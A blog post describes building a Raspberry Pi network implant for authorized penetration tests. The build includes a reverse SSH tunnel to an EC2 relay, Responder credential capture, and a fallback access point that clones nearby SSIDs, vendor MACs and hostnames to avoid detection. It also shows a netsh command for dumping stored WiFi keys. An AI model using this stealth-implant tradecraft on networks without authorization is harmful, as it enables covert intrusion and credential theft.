
A Raspberry Pi 3B+ showed up at my door. No HDMI screen. No keyboard. No monitor. Just a bare board, a power supply, and a freshly flashed SD card.
This is the story of turning that into a pentest drop box – a portable network implant for authorized security assessments, reachable from anywhere through any firewall. The Pi’s hostname is argus (Greek mythology’s hundred-eyed watchman), and it phones home to a tiny EC2 relay that keeps it accessible no matter where it’s deployed.
The Headless Start
Headless Pi setup is well-documented. The Raspberry Pi Imager app makes the initial flash smooth – you pick the OS, configure WiFi credentials, enable SSH, set a username and password, all from a nice GUI before you even write the card. No manual file dropping needed.
Except the GUI doesn’t save you from everything.
I was tethering off my phone’s hotspot. Created the wpa_supplicant.conf, plugged in power, waited. Nothing. No new device on the hotspot. Tried again. Reflashed. Still nothing.
After an embarrassing amount of troubleshooting, I found the problem. The phone’s default hotspot name contained a Unicode curly apostrophe – the kind your phone keyboard helpfully “autocorrects” to. The SSID I typed looked right in a text editor, but:
$ hexdump -C wpa_supplicant.conf | grep -A1 ssid
00000040  73 73 69 64 3d 22 4d 79  50 68 6f 6e 65 e2 80 99  |ssid="MyPhone...|
00000050  73 20 48 6f 74 73 70 6f  74 22                     |s Hotspot"|
See that e2 80 99? That’s a UTF-8 right single quotation mark (U+2019) instead of a plain ASCII apostrophe (27). The Pi’s wpa_supplicant didn’t match it against the actual SSID broadcast by the phone, so it silently failed to connect.
The fix was to either rename the hotspot to avoid the smart quote, or use the literal bytes. I renamed the hotspot. Lesson learned: always hexdump your config files when dealing with headless WiFi setup. If the bytes don’t match, you’ll stare at a “correct” config file forever.
Once connected, the Pi appeared on the hotspot and I was in:
ssh piuser@<pi-ip-address>
Building the Stack
The Pi runs headless, so everything is a script. I ended up writing around 50 bash scripts organized into categories: system management, networking, security hardening, pentest toolkit, and automated reconnaissance. One command deploys the lot:
./deploy-from-mac.sh # rsync to /opt/pi-scripts/ on the Pi
Hardening
First order of business – lock it down:
# SSH key-only auth
sudo sed -i 's/^#*PasswordAuthentication.*/PasswordAuthentication no/' /etc/ssh/sshd_config
sudo sed -i 's/^#*PermitRootLogin.*/PermitRootLogin no/' /etc/ssh/sshd_config
sudo systemctl restart sshd

# fail2ban for SSH brute force
sudo apt install -y fail2ban
sudo systemctl enable --now fail2ban

# nftables firewall (allow SSH, drop everything else inbound)
sudo nft add table inet filter
sudo nft add chain inet filter input '{ type filter hook input priority 0; policy drop; }'
sudo nft add rule inet filter input ct state established,related accept
sudo nft add rule inet filter input iif lo accept
sudo nft add rule inet filter input tcp dport 22 accept
Pentest Toolkit
The Pi carries a full pentest toolkit tuned for 1GB RAM – nmap, masscan, Responder, Impacket, Hydra, Nikto, SQLMap, Nuclei, aircrack-ng, testssl, and searchsploit. Heavy tools like Metasploit and Burp don’t fit, but the Pi handles reconnaissance, credential capture, and vulnerability scanning just fine. Hash cracking gets offloaded to a more powerful machine.
An engagement manager script ties it all together:
# Create engagement, run phases, generate report
./engage.sh new acme-corp 192.168.1.0/24
./engage.sh run acme-corp recon
./engage.sh run acme-corp creds
./engage.sh run acme-corp network
./engage.sh report acme-corp
The Network Watcher
Here’s the interesting problem: this Pi doesn’t have a home network. It roams. Sometimes it’s on a phone hotspot, sometimes it’s on a home WiFi network, sometimes it’s on something else entirely.
Different networks need different behavior. On a phone hotspot, running canary services or passive network baselining is pointless – you’re the only device. On a real network, those services are exactly what you want running.
The network watcher script checks every 30 seconds:
identify_network() {
    local ssid gateway subnet net_type
    ssid=$(iwgetid -r 2>/dev/null || echo "unknown")
    gateway=$(ip route | grep default | awk '{print $3}' | head -1)
    subnet=$(ip -4 addr show wlan0 2>/dev/null | grep inet | awk '{print $2}')

    if [ -z "$gateway" ]; then
        net_type="disconnected"
    elif echo "$subnet" | grep -qE '^<hotspot-subnet>\.'; then
        net_type="hotspot"    # Phone hotspot signature
    elif echo "$subnet" | grep -qE '^192\.168\.|^10\.'; then
        net_type="local"
    else
        net_type="unknown"
    fi
    echo "$net_type|$ssid|$gateway|$subnet"
}
When it detects a transition from hotspot to a real network, it automatically starts:
- canary.sh – Deploys fake services (SSH on an alt port, fake SMB share, fake Redis, decoy files). If anything touches them, it’s guaranteed malicious. Nothing legitimate should ever connect to a fake SSH server on port 2223. Alerts go to a webhook.
- net-baseline.sh – Passive traffic learning via tcpdump piped into a SQLite database. Builds a model of “normal” traffic patterns. After the learning window, flags anomalies.
When it swings back to a hotspot, those services stop automatically. No manual intervention.
relay.example.com – The Relay That Never Dies
The biggest challenge with a roaming Pi is reachability. Behind a hotel WiFi? NAT. Behind a phone hotspot? Double NAT. Behind corporate WiFi? Forget it.
The solution is a tiny EC2 instance that acts as a relay. The Pi connects outbound to the relay and creates reverse SSH tunnels. Since the Pi initiates the connection, firewalls don’t matter – outbound SSH (port 22) is almost never blocked.
The Infrastructure
Terraform makes this repeatable:
resource "aws_instance" "relay" {
  ami           = data.aws_ami.al2023_arm.id
  instance_type = "t4g.nano"    # ~$3/month

  user_data = <<-USERDATA
    #!/bin/bash
    # Enable GatewayPorts for reverse SSH tunnels
    echo "GatewayPorts clientspecified" >> /etc/ssh/sshd_config
    echo "ClientAliveInterval 30" >> /etc/ssh/sshd_config
    echo "ClientAliveCountMax 3" >> /etc/ssh/sshd_config
    systemctl restart sshd

    # Tunnel user -- restricted, just for port forwarding
    useradd -m -s /bin/bash tunnel
    mkdir -p /home/tunnel/.ssh
    echo "YOUR_SSH_PUBLIC_KEY_HERE" > /home/tunnel/.ssh/authorized_keys
    chmod 700 /home/tunnel/.ssh
    chmod 600 /home/tunnel/.ssh/authorized_keys
    chown -R tunnel:tunnel /home/tunnel/.ssh

    # Admin user for management
    useradd -m -s /bin/bash admin
    # ... similar setup ...

    # Lockdown
    sed -i 's/^#*PermitRootLogin.*/PermitRootLogin no/' /etc/ssh/sshd_config
    sed -i 's/^#*PasswordAuthentication.*/PasswordAuthentication no/' /etc/ssh/sshd_config
    systemctl restart sshd
  USERDATA
}

resource "aws_eip" "relay" {
  instance = aws_instance.relay.id
}

resource "aws_route53_record" "relay_a" {
  zone_id = "YOUR_ZONE_ID_HERE"
  name    = "relay.example.com"
  type    = "A"
  ttl     = 300
  records = [aws_eip.relay.public_ip]
}
Total cost: about $3-4/month for the t4g.nano, the Elastic IP, and a 30 GB gp3 volume.
The Tunnel
From the Pi, a persistent reverse tunnel forwards SSH back through the relay:
ssh -N -o ServerAliveInterval=30 -o ServerAliveCountMax=3 \
    -o ExitOnForwardFailure=yes \
    -i /home/piuser/.ssh/id_ed25519 \
    -R 0.0.0.0:2200:localhost:22 \
    tunnel@relay.example.com
The tunnel includes exponential backoff with automatic reconnection. First 3 failures retry in 5 seconds. After that, backoff escalates (10s, 20s, 40s, up to 5 minutes). If the network goes down entirely, it polls for connectivity every 10 seconds and reconnects immediately when it’s back. A successful connection lasting more than 60 seconds resets the backoff.
Now from anywhere:
ssh -p 2200 piuser@relay.example.com # SSH to the Pi through relay
The Pi is behind three layers of NAT? Doesn’t matter. The tunnel punches out.
“What If Someone Steals It?”
This was the moment that changed the whole architecture. I was looking at the Pi sitting on my desk and realized: that SD card has SSH keys that can reach my relay. It has saved WiFi credentials from client networks. It has engagement data.
If someone grabs the Pi – from a client site, from a hotel room, wherever – they have access to your infrastructure and your client’s data. Pop the SD card, mount it on any Linux box, and you have everything.
Time for a security audit.
LUKS Encrypted Vault
The SD card’s boot and root partitions can’t practically be fully encrypted on a headless Pi (you’d need to type a passphrase at boot, defeating the headless setup). Instead, sensitive material goes into a LUKS-encrypted vault:
# Create an encrypted container
dd if=/dev/zero of=/opt/vault.img bs=1M count=64
sudo cryptsetup luksFormat /opt/vault.img
# Enter passphrase: your-strong-passphrase-here

sudo cryptsetup open /opt/vault.img vault
sudo mkfs.ext4 /dev/mapper/vault
sudo mount /dev/mapper/vault /mnt/vault

# Move keys into the vault
mv ~/.ssh/id_ed25519 /mnt/vault/
ln -s /mnt/vault/id_ed25519 ~/.ssh/id_ed25519
The vault gets unlocked at boot by a systemd service that fetches the passphrase from a secure source (or prompts via the reverse tunnel if needed). The keys exist only in the mounted vault, never on the raw filesystem.
Restricted SSH Keys
On the relay side, the tunnel user’s authorized_keys gets locked down hard:
command="/bin/false",no-pty,no-agent-forwarding,no-X11-forwarding,permitlisten="0.0.0.0:2200" ssh-ed25519 AAAA... piuser@argus
That key can only create a reverse tunnel on the SSH port. No shell. No agent forwarding. No escape. Even if someone gets the Pi’s private key, all they can do is forward that one port.
The Kill Switch
If the Pi is compromised, one command burns it from orbit:
$ ./kill-switch.sh
============================================
  ARGUS KILL SWITCH
============================================

This will PERMANENTLY revoke the Pi's access to:
  - relay.example.com (tunnel relay)

The Pi will be completely cut off.

Type 'BURN' to confirm: BURN

[1/4] Removing Pi's SSH key from relay...
[2/4] Killing active tunnel sessions...
[3/4] Blocking Pi's last known IP...
[4/4] Rotating API tokens...

Done. The Pi is dead to us.
It SSHes into the relay, scrubs the Pi’s public key from authorized_keys, kills all active sessions, and blocks the Pi’s last known IP. Irreversible. To restore access, you generate a fresh key pair and re-authorize manually.
UPnP + Fallback Strategy
The reverse SSH tunnel is the reliable path, but it adds latency (everything hops through the relay). On networks with UPnP-enabled routers, the Pi can punch its own holes:
# Check for UPnP gateway
upnpc -s

# If available, forward SSH directly
upnpc -e "SSH" -a <pi-local-ip> 22 2200 TCP
The network watcher orchestrates this in layers:
- Try UPnP first – If the router supports it, open ports directly. This gives the best latency since traffic goes straight to the Pi.
- Fall back to reverse SSH tunnel – If UPnP fails (which it does on most networks), fire up the persistent tunnel through the relay.
- Both can run simultaneously – UPnP for local/direct access, tunnel for guaranteed remote access.
When the Pi changes networks, UPnP mappings from the old router are gone automatically. The network watcher detects the change, tries UPnP on the new network, and falls back to the tunnel if needed.
The WiFi Bootstrap Problem
There’s one scenario the reverse tunnel can’t solve: the Pi arrives at a new location with no known WiFi networks. It can’t connect, which means no tunnel, no SSH, no way in. You’re holding a brick.
The fix is a fallback access point. On boot, the Pi tries to connect to known networks for 60 seconds. If nothing works, it flips wlan0 into AP mode using hostapd:
# After 60s with no wifi, start fallback AP
sudo nmcli device set wlan0 managed no
sudo ip addr add 10.0.0.1/24 dev wlan0
sudo systemctl start hostapd    # Broadcasts "pi-fallback"
sudo systemctl start dnsmasq    # DHCP for connecting clients
Blending In
A fallback AP that broadcasts pi-fallback from a locally-administered MAC address is suspicious to anyone scanning. So the Pi does something better: before starting the AP, it surveys nearby wifi networks and mimics one.
The script maintains a database of ~130 SSID-to-OUI mappings – common router brands and ISP gateways paired with their real manufacturer MAC prefixes. When it scans and sees NETGEAR-A7F2 nearby broadcasting from a Netgear OUI, it generates NETGEAR-B3C1 using the same naming pattern (prefix + separator + uppercase hex, same length) and the same manufacturer OUI. It analyzes the character set of the real suffix – numeric, hex, mixed alpha – and matches it.
The result is an AP that’s indistinguishable from a sibling device of whatever’s already on the local airspace. No pi-fallback, no 02:xx:xx locally-administered MAC. Just another Netgear router, or another TP-Link, or another ISP gateway – depending on what’s actually nearby.
If no known profiles match any nearby network, it clones the naming style and OUI of a random visible AP. If nothing is visible at all, it falls back to a random profile from the database.
NetworkManager is also configured with wifi.cloned-mac-address=random so the Pi uses a different MAC for every client connection too.
Hostname Chameleon
The same idea extends to the hostname. A device called argus on a network full of DESKTOP-XXXXXXX and Johns-MacBook-Pro sticks out. So when the Pi connects to a new network for the first time, it surveys nearby hostnames via mDNS and ARP, detects the dominant naming convention, and generates a matching hostname.
On a Windows-heavy office network, it becomes DESKTOP-K7R2M4A. On someone’s home network full of Apple devices, it becomes Emilys-MacBook-Air. On a mixed network with no clear pattern, it picks something forgettable like device14. The hostname change is applied via hostnamectl, mDNS is restarted, and the DHCP lease is renewed so the router picks up the new name.
This only runs once per network (tracked by BSSID) so it doesn’t keep cycling names on reconnects.
Now a wifi network appears that looks like it belongs. You know the password, connect from your phone, SSH in, add the new network:
ssh piuser@10.0.0.1
sudo nmcli device wifi connect "CoffeeShop-5G" password "welcome123"
sudo wifi-fallback-ap.sh stop   # Switch back to client mode
The AP tears down, the Pi joins the new network, the tunnel reconnects, and you’re back in business. The whole interaction takes about 30 seconds. This runs as a systemd oneshot at boot, so it’s fully automated – no manual intervention unless you’re actually at a new location.
What’s Running
At any given moment, argus is running:
- sshd – Key-only auth, fail2ban watching
- reverse-tunnel – Persistent link to relay with exponential backoff
- network-watcher – Detecting network changes, adapting behavior
- wifi-watchdog – Ensuring wifi stays connected, rotating MAC on reconnect
- nftables – Default-deny inbound firewall
And conditionally (on target networks):
- canary services – Fake SSH, SMB, Redis, MySQL honeypots
- net-baseline – Passive traffic learning and anomaly detection
- Responder – LLMNR/NBT-NS credential capture
- Automated reconnaissance – nmap, service enumeration, vulnerability scanning
All on a $35 board with 1 GB of RAM.
The Drop Box Use Case
All of this comes together for authorized penetration testing. The Pi becomes a network implant – a drop box you can deploy on a client’s network during a physical assessment.
The workflow: arrive on-site, obtain the WiFi password (social engineering, finding it posted on a wall, or extracting it from an unlocked workstation with a USB keystroke injector running netsh wlan show profile * key=clear), plug in the Pi, wait 60 seconds for the fallback AP, configure the network, and walk away. The Pi blends into the environment, establishes a tunnel home, and starts automated reconnaissance.
From that point, everything runs remotely. You can kick off scanning, capture credentials with Responder, test for default passwords, and enumerate the network from anywhere. A report generator pulls findings from the scan data and produces a structured client deliverable.
The Pi Is the Finding
Here’s the thing that makes this valuable for clients: the Pi itself is the primary finding. If an unauthorized $35 computer can connect to the production network, get a DHCP lease, sit there for days, blend in by mimicking local hostnames and MAC addresses, and exfiltrate data through an outbound SSH tunnel without triggering a single alert – that tells the client everything they need to know about their asset management and network access controls.
The report doesn’t just list CVEs. It documents that:
- No 802.1X/NAC challenged the device
- No rogue device detection fired
- No DHCP monitoring flagged the new lease
- No outbound traffic inspection caught the tunnel
- The device adopted a local hostname and manufacturer MAC and was invisible
The recommendations write themselves: implement NAC, deploy wireless intrusion detection, monitor DHCP leases, enforce USB device control, train staff on physical security, and establish an actual device inventory process.
For organizations that think they have security because they run antivirus and have a firewall, finding a rogue Pi on their network is a wake-up call that’s hard to argue with.
Practical Takeaways
If you’re building something similar, here’s what I’d emphasize:
Start with the threat model. I didn’t think about SD card theft until deep into the project. Bolting on LUKS and key restrictions later works, but it’s easier to architect for it from the start.
The reverse tunnel pattern is incredibly useful. A $3/month EC2 nano with GatewayPorts clientspecified turns any device behind any NAT into a publicly reachable server. The Pi is just one use case – this works for anything.
Automate network awareness. If your device roams, it needs to know what network it’s on and adapt. Hardcoded configs break the moment you change WiFi.
Restrict relay keys aggressively. The tunnel user on your relay should have the absolute minimum permissions. command="/bin/false" plus explicit permitlisten in authorized_keys means a compromised key can only do port forwarding, nothing else.
Have a kill switch. If you have a device with keys to your infrastructure, have a way to revoke it in under 30 seconds. Test it before you need it.
Always hexdump your WiFi configs. Unicode will get you eventually.
The whole setup – scripts, Terraform, documentation – lives in version control. The Pi itself is disposable. If it dies, I flash a new SD card, run the deploy script, unlock the vault, and everything comes back. The relay is Terraform, so terraform apply rebuilds it from scratch. It keeps running when everything else stops.